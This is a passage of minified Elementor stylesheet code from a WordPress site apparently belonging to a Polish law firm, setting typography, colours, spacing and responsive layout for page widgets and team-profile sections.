--e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table .elementor-price-table__price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__original-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-price-table .elementor-price-table__period{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-price-table .elementor-price-table__features-list li{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-price-table .elementor-price-table__additional_info{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-price-table .elementor-price-table__ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__front .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-flip-box .elementor-flip-box__back .elementor-flip-box__layer__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-flip-box .elementor-flip-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-cta__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-call-to-action .elementor-cta__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-call-to-action .elementor-cta__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-call-to-action .elementor-ribbon-inner{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-media-carousel .elementor-carousel-image-overlay{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-testimonial-carousel .elementor-testimonial__title{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-reviews .elementor-testimonial__header, .elementor-widget-reviews .elementor-testimonial__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-reviews .elementor-testimonial__text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-table-of-contents .elementor-toc__header, .elementor-widget-table-of-contents .elementor-toc__header-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-table-of-contents .elementor-toc__list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-digits{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-countdown .elementor-countdown-label{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-countdown .elementor-countdown-expire--message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-search-form .elementor-search-form__submit{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__name{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-author-box .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-author-box .elementor-author-box__button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-post-navigation span.post-navigation__prev--label, .elementor-widget-post-navigation span.post-navigation__next--label{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-navigation span.post-navigation__prev--title, .elementor-widget-post-navigation span.post-navigation__next--title{font-size:var( --e-global-typography-secondary-font-size );}.elementor-widget-post-info .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-sitemap .elementor-sitemap-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-sitemap .elementor-sitemap-item, .elementor-widget-sitemap span.elementor-sitemap-list, .elementor-widget-sitemap .elementor-sitemap-item a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-breadcrumbs{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-lottie .e-lottie__caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items .e-tab-title .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-items-wrapper .e-tab-title:where( .e-active, :hover ) .e-tab-title-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-wrapper .e-inner-tab-title a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content .e-inner-tab-text{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-video-playlist .e-tabs-inner-tabs .e-inner-tabs-content-wrapper .e-inner-tab-content button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-paypal-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-stripe-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-stripe-button .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-progress-tracker .current-progress-percentage{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}
.elementor-2232 .elementor-element.elementor-element-a68e8dc{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:1px 0px 0px 0px;--border-top-width:1px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:56px;--padding-bottom:56px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-a68e8dc:not(.elementor-motion-effects-element-type-background), .elementor-2232 .elementor-element.elementor-element-a68e8dc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ccd17ea );}.elementor-2232 .elementor-element.elementor-element-a68e8dc, .elementor-2232 .elementor-element.elementor-element-a68e8dc::before{--border-transition:0.3s;}.elementor-2232 .elementor-element.elementor-element-e4ff4fe{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-b5dbbbe .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-c1d3041-font-family ), Sans-serif;font-size:var( --e-global-typography-c1d3041-font-size );font-weight:var( --e-global-typography-c1d3041-font-weight );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-2232 .elementor-element.elementor-element-b5dbbbe > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-b5dbbbe.elementor-element{--align-self:center;}.elementor-2232 .elementor-element.elementor-element-6dd135b .elementor-icon-wrapper{text-align:center;}.elementor-2232 .elementor-element.elementor-element-6dd135b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-6dd135b.elementor-view-framed .elementor-icon, .elementor-2232 .elementor-element.elementor-element-6dd135b.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-6dd135b.elementor-view-framed .elementor-icon, .elementor-2232 .elementor-element.elementor-element-6dd135b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-6dd135b .elementor-icon{font-size:38px;}.elementor-2232 .elementor-element.elementor-element-6dd135b .elementor-icon svg{height:38px;}.elementor-2232 .elementor-element.elementor-element-6dd135b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-6dd135b.elementor-element{--align-self:center;}.elementor-2232 .elementor-element.elementor-element-0ed0474{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:150px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-0ed0474:not(.elementor-motion-effects-element-type-background), .elementor-2232 .elementor-element.elementor-element-0ed0474 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ccd17ea );}.elementor-2232 .elementor-element.elementor-element-0ed0474, .elementor-2232 .elementor-element.elementor-element-0ed0474::before{--border-transition:0.3s;}.elementor-2232 .elementor-element.elementor-element-1ccac4a{--display:flex;--min-height:500px;--background-transition:0.3s;--margin-top:068px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-1ccac4a:not(.elementor-motion-effects-element-type-background), .elementor-2232 .elementor-element.elementor-element-1ccac4a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://aclegal.pl/wp-content/uploads/2023/03/zespol_Artur-scaled-e1679922375133.jpg");background-position:top center;background-size:cover;}.elementor-2232 .elementor-element.elementor-element-1ccac4a, .elementor-2232 .elementor-element.elementor-element-1ccac4a::before{--border-transition:0.3s;}.elementor-2232 .elementor-element.elementor-element-1ccac4a.e-con{--align-self:flex-start;}.elementor-2232 .elementor-element.elementor-element-4b6b6eb{--spacer-size:600px;}.elementor-2232 .elementor-element.elementor-element-5fda141{--display:flex;--background-transition:0.3s;--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:1em;}.elementor-2232 .elementor-element.elementor-element-46dbf8a{text-align:left;}.elementor-2232 .elementor-element.elementor-element-46dbf8a .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:3.8rem;font-weight:400;line-height:1em;letter-spacing:1px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-2232 .elementor-element.elementor-element-46dbf8a > .elementor-widget-container{margin:0px 0px 0px -100px;padding:1em 1em 1em 1em;background-color:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-ecbdcbe{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2232 .elementor-element.elementor-element-ecbdcbe .elementor-divider-separator{width:6%;margin:0 auto;margin-left:0;}.elementor-2232 .elementor-element.elementor-element-ecbdcbe .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-2232 .elementor-element.elementor-element-02e26d5{text-align:justify;color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-398f99a{--grid-template-columns:repeat(0, auto);--icon-size:41px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-2232 .elementor-element.elementor-element-398f99a .elementor-widget-container{text-align:left;}.elementor-2232 .elementor-element.elementor-element-398f99a .elementor-social-icon{background-color:rgba(221,221,221,0.37);--icon-padding:0.3em;}.elementor-2232 .elementor-element.elementor-element-398f99a .elementor-social-icon i{color:#333333;}.elementor-2232 .elementor-element.elementor-element-398f99a .elementor-social-icon svg{fill:#333333;}.elementor-2232 .elementor-element.elementor-element-398f99a .elementor-social-icon:hover{background-color:#ffffff;}.elementor-2232 .elementor-element.elementor-element-398f99a .elementor-social-icon:hover i{color:#5397b7;}.elementor-2232 .elementor-element.elementor-element-398f99a .elementor-social-icon:hover svg{fill:#5397b7;}.elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button .elementor-button-content-wrapper{gap:10px;}.elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button{font-family:var( --e-global-typography-320393d-font-family ), Sans-serif;font-size:var( --e-global-typography-320393d-font-size );font-weight:var( --e-global-typography-320393d-font-weight );line-height:var( --e-global-typography-320393d-line-height );letter-spacing:var( --e-global-typography-320393d-letter-spacing );word-spacing:var( --e-global-typography-320393d-word-spacing );fill:#231F20;color:#231F20;background-color:#BB443000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;}.elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button:hover, .elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-accent );border-color:#BB4430;}.elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button:hover svg, .elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2232 .elementor-element.elementor-element-536c88d.elementor-element{--align-self:flex-start;}.elementor-2232 .elementor-element.elementor-element-ebcd01b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:150px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-ebcd01b:not(.elementor-motion-effects-element-type-background), .elementor-2232 .elementor-element.elementor-element-ebcd01b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ccd17ea );}.elementor-2232 .elementor-element.elementor-element-ebcd01b, .elementor-2232 .elementor-element.elementor-element-ebcd01b::before{--border-transition:0.3s;}.elementor-2232 .elementor-element.elementor-element-a16de05{--display:flex;--background-transition:0.3s;--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:1em;--z-index:5;}.elementor-2232 .elementor-element.elementor-element-fc886b6{text-align:right;z-index:2;}.elementor-2232 .elementor-element.elementor-element-fc886b6 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:3.8rem;font-weight:400;line-height:1em;letter-spacing:1px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-2232 .elementor-element.elementor-element-fc886b6 > .elementor-widget-container{margin:0px -100px 0px 0px;padding:1em 1em 1em 1em;background-color:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-63b1847{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2232 .elementor-element.elementor-element-63b1847 .elementor-divider-separator{width:6%;margin:0 auto;margin-left:0;}.elementor-2232 .elementor-element.elementor-element-63b1847 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-2232 .elementor-element.elementor-element-3781fb5{text-align:justify;color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button .elementor-button-content-wrapper{gap:35px;}.elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button{font-family:var( --e-global-typography-320393d-font-family ), Sans-serif;font-size:var( --e-global-typography-320393d-font-size );font-weight:var( --e-global-typography-320393d-font-weight );line-height:var( --e-global-typography-320393d-line-height );letter-spacing:var( --e-global-typography-320393d-letter-spacing );word-spacing:var( --e-global-typography-320393d-word-spacing );fill:#231F20;color:#231F20;background-color:#BB443000;border-style:solid;border-width:1px 1px 1px 1px;border-radius:30px 30px 30px 30px;}.elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button:hover, .elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button:focus{color:#FFFFFF;background-color:var( --e-global-color-accent );border-color:#BB4430;}.elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button:hover svg, .elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-2232 .elementor-element.elementor-element-5835de1.elementor-element{--align-self:flex-start;}.elementor-2232 .elementor-element.elementor-element-ac22f84{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;border-style:solid;--border-style:solid;border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;border-color:var( --e-global-color-secondary );--border-color:var( --e-global-color-secondary );--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:56px;--padding-bottom:56px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-ac22f84:not(.elementor-motion-effects-element-type-background), .elementor-2232 .elementor-element.elementor-element-ac22f84 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ccd17ea );}.elementor-2232 .elementor-element.elementor-element-ac22f84, .elementor-2232 .elementor-element.elementor-element-ac22f84::before{--border-transition:0.3s;}.elementor-2232 .elementor-element.elementor-element-f5961d4{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--background-transition:0.3s;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-f5961d4.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-2232 .elementor-element.elementor-element-f2b79b5 .elementor-heading-title{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-c1d3041-font-family ), Sans-serif;font-size:var( --e-global-typography-c1d3041-font-size );font-weight:var( --e-global-typography-c1d3041-font-weight );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-2232 .elementor-element.elementor-element-f2b79b5 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-f2b79b5{width:var( --container-widget-width, 121.917% );max-width:121.917%;--container-widget-width:121.917%;--container-widget-flex-grow:0;}.elementor-2232 .elementor-element.elementor-element-f2b79b5.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-2232 .elementor-element.elementor-element-cfd5239 .elementor-icon-wrapper{text-align:center;}.elementor-2232 .elementor-element.elementor-element-cfd5239.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-cfd5239.elementor-view-framed .elementor-icon, .elementor-2232 .elementor-element.elementor-element-cfd5239.elementor-view-default .elementor-icon{color:var( --e-global-color-accent );border-color:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-cfd5239.elementor-view-framed .elementor-icon, .elementor-2232 .elementor-element.elementor-element-cfd5239.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-cfd5239 .elementor-icon{font-size:38px;}.elementor-2232 .elementor-element.elementor-element-cfd5239 .elementor-icon svg{height:38px;}.elementor-2232 .elementor-element.elementor-element-cfd5239 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-cfd5239.elementor-element{--align-self:center;}.elementor-2232 .elementor-element.elementor-element-3e5241e{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:stretch;--gap:20px 20px;--background-transition:0.3s;--padding-top:0px;--padding-bottom:150px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-3e5241e:not(.elementor-motion-effects-element-type-background), .elementor-2232 .elementor-element.elementor-element-3e5241e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-ccd17ea );}.elementor-2232 .elementor-element.elementor-element-3e5241e, .elementor-2232 .elementor-element.elementor-element-3e5241e::before{--border-transition:0.3s;}.elementor-2232 .elementor-element.elementor-element-37bccfc{--display:flex;--min-height:500px;--background-transition:0.3s;--margin-top:068px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-37bccfc:not(.elementor-motion-effects-element-type-background), .elementor-2232 .elementor-element.elementor-element-37bccfc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://aclegal.pl/wp-content/uploads/2022/10/avatar-no-image.png");background-position:top center;background-size:cover;}.elementor-2232 .elementor-element.elementor-element-37bccfc, .elementor-2232 .elementor-element.elementor-element-37bccfc::before{--border-transition:0.3s;}.elementor-2232 .elementor-element.elementor-element-37bccfc.e-con{--align-self:flex-start;}.elementor-2232 .elementor-element.elementor-element-3fca186{--spacer-size:600px;}.elementor-2232 .elementor-element.elementor-element-69927cc{--display:flex;--background-transition:0.3s;--padding-top:2em;--padding-bottom:2em;--padding-left:2em;--padding-right:1em;}.elementor-2232 .elementor-element.elementor-element-99af9b9{text-align:left;}.elementor-2232 .elementor-element.elementor-element-99af9b9 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:3.8rem;font-weight:400;line-height:1em;letter-spacing:1px;-webkit-text-stroke-color:#000;stroke:#000;}.elementor-2232 .elementor-element.elementor-element-99af9b9 > .elementor-widget-container{margin:0px 0px 0px -100px;padding:1em 1em 1em 1em;background-color:var( --e-global-color-accent );}.elementor-2232 .elementor-element.elementor-element-c2928e6{--divider-border-style:solid;--divider-color:#000;--divider-border-width:1px;}.elementor-2232 .elementor-element.elementor-element-c2928e6 .elementor-divider-separator{width:6%;margin:0 auto;margin-left:0;}.elementor-2232 .elementor-element.elementor-element-c2928e6 .elementor-divider{text-align:left;padding-block-start:15px;padding-block-end:15px;}.elementor-2232 .elementor-element.elementor-element-85f439b{text-align:justify;color:var( --e-global-color-secondary );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}:root{--page-title-display:none;}@media(max-width:1024px){.elementor-2232 .elementor-element.elementor-element-b5dbbbe .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-2232 .elementor-element.elementor-element-0ed0474{--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-1ccac4a{--min-height:450px;}.elementor-2232 .elementor-element.elementor-element-02e26d5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button{font-size:var( --e-global-typography-320393d-font-size );line-height:var( --e-global-typography-320393d-line-height );letter-spacing:var( --e-global-typography-320393d-letter-spacing );word-spacing:var( --e-global-typography-320393d-word-spacing );}.elementor-2232 .elementor-element.elementor-element-ebcd01b{--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-3781fb5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-5835de1 .elementor-button{font-size:var( --e-global-typography-320393d-font-size );line-height:var( --e-global-typography-320393d-line-height );letter-spacing:var( --e-global-typography-320393d-letter-spacing );word-spacing:var( --e-global-typography-320393d-word-spacing );}.elementor-2232 .elementor-element.elementor-element-f2b79b5 .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-2232 .elementor-element.elementor-element-3e5241e{--padding-top:80px;--padding-bottom:80px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-37bccfc{--min-height:450px;}.elementor-2232 .elementor-element.elementor-element-85f439b{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}}@media(max-width:767px){.elementor-2232 .elementor-element.elementor-element-a68e8dc{border-width:0px 0px 0px 0px;--border-top-width:0px;--border-right-width:0px;--border-bottom-width:0px;--border-left-width:0px;--padding-top:33px;--padding-bottom:-16px;--padding-left:17px;--padding-right:17px;}.elementor-2232 .elementor-element.elementor-element-e4ff4fe{--justify-content:center;--border-radius:0px 0px 0px 0px;--padding-top:22px;--padding-bottom:22px;--padding-left:22px;--padding-right:22px;}.elementor-2232 .elementor-element.elementor-element-b5dbbbe .elementor-heading-title{font-size:var( --e-global-typography-c1d3041-font-size );line-height:var( --e-global-typography-c1d3041-line-height );letter-spacing:var( --e-global-typography-c1d3041-letter-spacing );word-spacing:var( --e-global-typography-c1d3041-word-spacing );}.elementor-2232 .elementor-element.elementor-element-0ed0474{--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-1ccac4a{--min-height:420px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-2232 .elementor-element.elementor-element-4b6b6eb{--spacer-size:0px;}.elementor-2232 .elementor-element.elementor-element-4b6b6eb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:420px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-5fda141{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2232 .elementor-element.elementor-element-46dbf8a .elementor-heading-title{font-size:40px;}.elementor-2232 .elementor-element.elementor-element-46dbf8a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-02e26d5{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-2232 .elementor-element.elementor-element-02e26d5 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-2232 .elementor-element.elementor-element-398f99a .elementor-widget-container{text-align:center;}.elementor-2232 .elementor-element.elementor-element-398f99a{width:var( --container-widget-width, 67px );max-width:67px;--container-widget-width:67px;--container-widget-flex-grow:0;}.elementor-2232 .elementor-element.elementor-element-536c88d .elementor-button{font-size:var( --e-global-typography-320393d-font-size );line-height:var( --e-global-typography-320393d-line-height );letter-spacing:var( --e-global-typography-320393d-letter-spacing );word-spacing:var( --e-global-typography-320393d-word-spacing );}.elementor-2232 .elementor-element.elementor-element-536c88d > .elementor-widget-container{margin:7px 0px 0px 5px;}.elementor-2232 .elementor-element.elementor-element-536c88d{width:var( --container-widget-width, 207px );max-width:207px;--container-widget-width:207px;--container-widget-flex-grow:0;}.elementor-2232 .elementor-element.elementor-element-536c88d.elementor-element{--align-self:flex-start;}.elementor-2232 .elementor-element.elementor-element-ebcd01b{--padding-top:0px;--padding-bottom:50px;--padding-left:0px;--padding-right:0px;}.elementor-2232 .elementor-element.elementor-element-a16de05{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-2232 